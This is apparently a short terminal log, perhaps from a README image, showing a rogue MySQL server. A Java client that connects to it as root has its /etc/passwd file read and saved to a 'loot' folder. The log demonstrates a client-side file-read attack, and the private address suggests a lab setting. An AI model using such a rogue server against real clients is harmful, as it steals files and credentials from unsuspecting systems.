 $ ./rogue_mysql_server
INFO[2025-05-22 15:35:58] Server started at [0.0.0.0:3333]
INFO[2025-05-22 15:36:02] New client from addr [172.17.0.19:42566] logged in with username [root], database [www], ID [1]
INFO[2025-05-22 15:36:02] Client from addr [172.17.0.19:42566], ID [1] try to query [/* mysql-connector-java-5.1.16 ( Revision: ${bzr.revision-id} ) */SHOW VARIABLES WHE
RE Variable_name ='language' OR Variable_name = 'net_write_timeout' OR Variable_name = 'interactive_timeout' OR Variable_name = 'wait_timeout' OR Variable_name = 'charac
ter_set_client' OR Variable_name = 'character_set_connection' OR Variable_name = 'character_set' OR Variable_name = 'character_set_server' OR Variable_name = 'tx_isolati
on' OR Variable_name = 'transaction_isolation' OR Variable_name = 'character_set_results' OR Variable_name = 'timezone' OR Variable_name = 'time_zone' OR Variable_name =
'system_time_zone' OR Variable_name = 'lower_case_table_names' OR Variable_name = 'max_allowed_packet' OR Variable_name = 'net_buffer_length' OR Variable_name = 'sql_mo
de' OR Variable_name = 'query_cache_type' OR Variable_name = 'query_cache_size' OR Variable_name = 'init_connect']
INFO[2025-05-22 15:36:02] Now try to read file [/etc/passwd] from addr [172.17.0.19:42566], ID [1]
INFO[2025-05-22 15:36:02] Read success, stored at [./loot/172.17.0.19/1747899362755_passwd]
INFO[2025-05-22 15:36:02] Client leaved, Addr [172.17.0.19:42566], ID [1]